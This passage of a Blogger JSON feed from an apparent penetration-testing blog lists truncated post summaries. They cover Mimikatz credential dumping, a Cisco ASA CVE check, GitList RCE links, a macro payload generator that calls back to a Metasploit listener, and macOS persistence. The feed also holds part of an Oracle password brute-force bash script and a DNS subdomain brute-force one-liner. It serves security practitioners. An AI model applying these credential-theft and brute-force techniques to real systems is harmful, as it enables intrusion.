two"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-nEpJoRcIxFlUodk2xwgKp0Kkx_6mm9CjJV14QsvXpqtENkS5LJw25OuyUVFGNoZ-Ltk92pNSxn0Y3IvMoWq2Uu2v_cjx_lALuXmVTlMPWT120tssm6V9xqTIA5awyGJgof5WDNVYSqM\/s72-c\/Screen+Shot+2015-02-09+at+4.44.38+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7055262982650186461"},"published":{"$t":"2015-02-09T09:00:00.000-05:00"},"updated":{"$t":"2015-02-09T09:45:13.395-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mimikatz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"MSF's Mimikatz doesnt work on Windows 8.1 what can you do?"},"summary":{"type":"text","$t":"\nSo you are on a Windows 8.1 box. You go to run the trusty mimikatz--\u0026gt;wdigest and it fails.\n\nWell technically it will work but there wont be anything there\n\n\nUsing the current mimikatz that ships with metasploit (as of 1\/16\/2015) will not return anything. This is because 8.1 doesn't keep passwords in memory any more.\n\nHowever, you should still be able to get hashes and kerberos tickets\n\nThe "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7055262982650186461\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7055262982650186461","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7055262982650186461"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7055262982650186461"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/02\/msfs-mimikatz-doesnt-work-on-windows-81.html","title":"MSF's Mimikatz doesnt work on Windows 8.1 what can you do?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2Iww5TQPCT0NUHP8oIKUf-5rAnCF-r84S9wQvj0L1hC_f6Lz5ppIbAgU3AjcIX-e4NRiA42OIIi-veOVyBCaZPomJgkT193a1wu9EYuJf02NbdSu9VNZvwe-TgwkFRH0azbP5K4op0k8\/s72-c\/Screen+Shot+2015-01-16+at+4.52.03+PM.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8057557621286382498"},"published":{"$t":"2015-02-02T09:00:00.000-05:00"},"updated":{"$t":"2015-02-04T18:38:58.356-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cisco"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cisco asa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Cisco ASA version grabber (CVE-2014-3398)"},"summary":{"type":"text","$t":"Was catching up on blogs and re-reading some things and re-came across this blog post and Ruxcon slides\nhttp:\/\/breenmachine.blogspot.com\/2014\/10\/cisco-asa-ssl-vpn-backdoor-poc-cve-2014.html\nhttps:\/\/ruxcon.org.au\/assets\/2014\/slides\/Breaking%20Bricks%20Ruxcon%202014.pdf\n\nWhile looking for some of the POCs I found this separate issue:\n\nhttp:\/\/blog.spiderlabs.com\/2014\/04\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8057557621286382498\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8057557621286382498","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8057557621286382498"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8057557621286382498"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/02\/cisco-asa-version-grabber-cve-2014-3398.html","title":"Cisco ASA version grabber (CVE-2014-3398)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbcM_bcBkQ1far59TnZtzfzwux8w1mMlCqWayl512AdcbHhnre6HnzIOKFNSFH9dP5JgvZdVgPmGA_d6jsWAK2TPfHaAptq_iFMZAjF3qLgjcJxDFvljWJO1ykMo-qsVSLgSccLHhjxgc\/s72-c\/Screen+Shot+2015-01-16+at+3.54.02+PM.png","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3346990779152342080"},"published":{"$t":"2015-01-26T09:00:00.000-05:00"},"updated":{"$t":"2017-01-05T22:35:03.108-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"DevOoops: Revision Control (GitList)"},"summary":{"type":"text","$t":"More info from the DevOoops talk\n\nRemote Code Execution in GitList\n\nbackground blog post here:\u0026nbsp;http:\/\/hatriot.github.io\/blog\/2014\/06\/29\/gitlist-rce\/\n\nP.S. if you don't read that blog, you should :-)\n\nhttp:\/\/www.exploit-db.com\/exploits\/33929\/\n\nMSF module:\nhttps:\/\/github.com\/rapid7\/metasploit-framework\/blob\/master\/modules\/exploits\/linux\/http\/gitlist_exec.rb\n\nRead the blog post for the "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3346990779152342080\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3346990779152342080","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3346990779152342080"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3346990779152342080"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/01\/devooops-revision-control-gitlist.html","title":"DevOoops: Revision Control (GitList)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6346382083724251044"},"published":{"$t":"2015-01-23T12:56:00.000-05:00"},"updated":{"$t":"2015-01-23T12:56:04.016-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"osx"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"persistence"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shmoocon 15"}],"title":{"type":"text","$t":"Shmoocon Notes: Userland Persistence on Mac OS X"},"summary":{"type":"text","$t":"Notes from the conf for later\n\nUserland Persistence on Mac OS X\n\nby Josh Pitts @midnite_runr\u0026nbsp;\n\n\nVideo\nhttps:\/\/archive.org\/details\/joshpitts_shmoocon2015\n\nthe backdoor factory\nhttps:\/\/github.com\/secretsquirrel\/the-backdoor-factory\n\n--framework to patch PE, elf, Mach-O binaries\n\nBFDProxy will patch will stuff while it is being downloaded\nhttps:\/\/github.com\/secretsquirrel\/BDFProxy\n\nmust have "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6346382083724251044\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6346382083724251044","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6346382083724251044"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6346382083724251044"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/01\/shmoocon-notes-userland-persistence-on.html","title":"Shmoocon Notes: Userland Persistence on Mac OS X"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2112727733251833581"},"published":{"$t":"2015-01-19T09:00:00.000-05:00"},"updated":{"$t":"2015-01-19T09:00:01.664-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"excel macro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Enigma0x3's Generate Macro Powershell Script"},"summary":{"type":"text","$t":"Quick post\/notes on Enigma0x3's Generate Macro payload since it got hot on twitter and reddit last week.\n\ncode is here:\n\nhttps:\/\/github.com\/enigma0x3\/Generate-Macro\n\n\n\n\nThe screenshot above walks through the process\n\nrun it, pass in the URL to Invode-Shellcode.ps1, enter metasploit listener IP and port, and the name of the xls you want created.\n\nYou then pick a persistence method:\n\n\u0026nbsp; \u0026nbsp; "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2112727733251833581\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2112727733251833581","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2112727733251833581"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2112727733251833581"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/01\/enigma0x3s-generate-macro-powershell.html","title":"Enigma0x3's Generate Macro Powershell Script"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcfU3qAXplV-N68Ur5rJyLHUvZmNI8D9TARG_Y83d8fJHR3XGymB0vViBkSbkL4weh8CHtZEBCAQw3lk_QcSFBOK5GXpiZFCfWyFLRvMQ4FR3YLrtfR7GV1Ip2hV2IHvcjdKHaAUXuYgU\/s72-c\/Generate_macro1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4727910864496849043"},"published":{"$t":"2015-01-12T08:00:00.000-05:00"},"updated":{"$t":"2017-01-05T22:35:45.863-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"github"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"DevOoops: Spoofing GitHub Users"},"summary":{"type":"text","$t":"The user information that gets loaded with a commit is locally controlled metadata.\n\nWhat this means is that you can submit a commit as any user you please. Examples:\n\n\n\n\n\n\n\n\n\n\n\nIt even adds the GitHub icon automagically :-)\n\nThis was also discussed here:\nhttps:\/\/news.ycombinator.com\/item?id=7792026"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4727910864496849043\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4727910864496849043","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4727910864496849043"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4727910864496849043"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/01\/devooops-spoofing-github-users.html","title":"DevOoops: Spoofing GitHub Users"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjUtOz7gsEsGswoWtZlD7JknDnXP-hWPkut93ETFxPB_RoxYFhxW-eoVqtcMBDdS_HjAPcKA12UDYowjTutGThesvtT7S-m9Qil1UWtld6mZxYzQex4hMbuVHa0gnPIRO26NkZuPlG2O8\/s72-c\/Screen+Shot+2014-12-23+at+8.44.36+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6610069063316348484"},"published":{"$t":"2015-01-02T08:00:00.000-05:00"},"updated":{"$t":"2017-01-05T22:36:03.519-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"DevOoops: GitHub Search"},"summary":{"type":"text","$t":"GitHub supports advanced search operators much like Google\n\nReferences:\nhttp:\/\/seclists.org\/fulldisclosure\/2013\/Jun\/15\n--\u0026gt;https:\/\/github.com\/search?p=3\u0026amp;q=extension%3Aphp+mysql_query+%24_GET\u0026amp;ref=searchresults\u0026amp;type=Code\n\nhttp:\/\/blog.conviso.com.br\/2013\/06\/github-hacking-for-fun-and-sensitive.html\n\nsearch cheat sheet:\nhttps:\/\/github.com\/search#search_cheatsheet_pane\n\nFun Examples:\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6610069063316348484\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6610069063316348484","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6610069063316348484"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6610069063316348484"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/01\/devooops-github-search.html","title":"DevOoops: GitHub Search"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7345638167925630550"},"published":{"$t":"2014-12-29T08:00:00.000-05:00"},"updated":{"$t":"2017-01-05T22:35:22.402-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"DevOoops "},"summary":{"type":"text","$t":"Ken Johnson and I gave a talk on going after Devops tools at Lascon in October. \u0026nbsp;Slides for the talk are below:\n\n  \n\n LasCon 2014 DevOoops   from Chris Gates \n\nThe talk was recorded, once the talk is posted somewhere I'll update my vimeo channel with the talk.\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7345638167925630550\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7345638167925630550","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7345638167925630550"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7345638167925630550"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2014\/12\/devooops.html","title":"DevOoops "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6316986480126574574"},"published":{"$t":"2014-10-31T13:33:00.001-04:00"},"updated":{"$t":"2014-10-31T13:33:56.203-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"oracle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Quick and Dirty Oracle Brute Forcing"},"summary":{"type":"text","$t":"Here is a quick bash script to wrap sqlplus for some brute forcing if for whatever reason nmap is failing to get the job done...and thus metasploit is failing to get the job done since the oracle_login module just calls nmap\n\n\n#!\/bin\/bash\nINPUT=oracle_defaults.csv\nOLDIFS=$IFS\nIFS=,\n[ ! -f $INPUT ] \u0026amp;\u0026amp; { echo \"$INPUT file not found\"; exit 99; }\nwhile read comment number username password "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6316986480126574574\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6316986480126574574","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6316986480126574574"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6316986480126574574"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2014\/10\/quick-and-dirty-oracle-brute-forcing.html","title":"Quick and Dirty Oracle Brute Forcing"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8690612844844920414"},"published":{"$t":"2014-10-17T15:05:00.001-04:00"},"updated":{"$t":"2014-10-17T15:05:08.654-04:00"},"title":{"type":"text","$t":""},"summary":{"type":"text","$t":"Its nice to see smart people in the industry like Dave Aitel (https:\/\/lists.immunityinc.com\/pipermail\/dailydave\/2014-October\/000769.html, http:\/\/seclists.org\/dailydave\/2013\/q3\/65) catching up to things we have been quietly providing to our clients for years. Attack Simulation and Threat Response \/ Reduction have been big focuses for Attack Research for a while now.\n\nFirst I will address Attack "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8690612844844920414\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8690612844844920414","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8690612844844920414"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8690612844844920414"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2014\/10\/its-nice-to-see-smart-people-in.html","title":""}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8121305102716007787"},"published":{"$t":"2014-06-13T11:45:00.000-04:00"},"updated":{"$t":"2014-06-13T11:45:00.517-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mimikatz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Mimikatz Against Virtual Machine Memory Part 2"},"summary":{"type":"text","$t":"Short update to talk about mostly performing the actions from Part 1 on Windows 8+ and Windows Server 2012\n\n\nFirst issue was symbols in windbg. Most importantly, NO symbols for windbg. I found this article that lets you remotely download them:\n\nhttp:\/\/support.microsoft.com\/kb\/311503\n\n.sympath SRV*f:\\localsymbols*http:\/\/msdl.microsoft.com\/download\/symbols\n\n\n\n\n\n0: kd\u0026gt; .sympath SRV*f:\\"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8121305102716007787\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8121305102716007787","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8121305102716007787"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8121305102716007787"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2014\/06\/mimikatz-against-virtual-machine-memory.html","title":"Mimikatz Against Virtual Machine Memory Part 2"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLZ4fEw60WY252msfA6vcWn9xvn6LzDQijErDWpNM2Fkt_b2W2qoTShIXBEHtDNW8a-dmFyzByZ1wOEzoAjmuAPjr4BatxlCSVDnT7erC2gMp_fYUcUPBgTE52oruNJ08Zsssfib_rwhw\/s72-c\/Screen+Shot+2014-06-13+at+11.26.55+AM.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-759955790936770125"},"published":{"$t":"2014-05-30T12:37:00.000-04:00"},"updated":{"$t":"2014-05-30T12:40:31.944-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mimikatz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Mimikatz Against Virtual Machine Memory Part 1"},"summary":{"type":"text","$t":"Pentesting is a funny thing. Someone will drop some new way of doing something and then you get to reflect on all those missed opportunities on previous engagements. I remember when MC showed me all the Oracle stuff and I reminisced about the missed shells.\n\nThis post and part 2 is like that for me.  I can't count the number of times i've had access to the folder full of an organization's virtual"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/759955790936770125\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/759955790936770125","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/759955790936770125"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/759955790936770125"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2014\/05\/mimikatz-against-virtual-machine-memory.html","title":"Mimikatz Against Virtual Machine Memory Part 1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXTYT-jldQeiytFJGmRGZ2R4ZjWXvqllFt4YGIEW1SB5OP-IYMfSSHzHOFGo0f6oTRmpUTORlLHXc5l-DwtBsLgGuLbgz3_gEB4ih6rTz3yCczmKukIVc2TFMQLzK9uzhODiB_cJqkp-M\/s72-c\/Screen+Shot+2014-05-30+at+12.06.59+PM.png","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-329341911224350548"},"published":{"$t":"2014-05-23T10:14:00.003-04:00"},"updated":{"$t":"2019-01-07T10:56:44.948-05:00"},"title":{"type":"text","$t":"Nagios and NPRE"},"summary":{"type":"text","$t":"Just a note for me for later as other blogs have been tending to disappear lately and so I don't get unduly excited when I see a nagios NRPE exploit\/bug as there are a few obstacles to overcome.\n\nVery detailed writeup for my summarized notes below:\nhttps:\/\/www.cryptobells.com\/zomg-remote-shell-exploit-or-not\/\n\nNagios NRPE has now had at least two separate issues.\n\nfor less than 2.14 there is a "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/329341911224350548\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/329341911224350548","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/329341911224350548"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/329341911224350548"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2014\/05\/nagios-and-npre.html","title":"Nagios and NPRE"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3616098603461464450"},"published":{"$t":"2014-03-25T12:11:00.000-04:00"},"updated":{"$t":"2014-03-25T14:24:07.392-04:00"},"title":{"type":"text","$t":"DNS Brute String"},"summary":{"type":"text","$t":"just sticking this here so i can find it later. thanks @mubix\n\ncat hosts.txt | xargs -t -I subdomain dig +noall subdomain.THEDOMAIN.com +answer\n\nupdate, rob pointed me to his post on it\n\nhttp:\/\/www.room362.com\/blog\/2014\/01\/29\/hostname-bruteforcing-on-the-cheap\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3616098603461464450\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3616098603461464450","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3616098603461464450"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3616098603461464450"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2014\/03\/dns-brute-string.html","title":"DNS Brute String"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-805394687623784375"},"published":{"$t":"2014-03-12T08:00:00.000-04:00"},"updated":{"$t":"2015-01-21T10:46:54.127-05:00"},"title":{"type":"text","$t":"Webmin Brute Forcing"},"summary":{"type":"text","$t":"So i ran across a bunch of webmin boxes on a pentest. I went to just go try http_login or some other spiffy Metasploit auxiliary module but 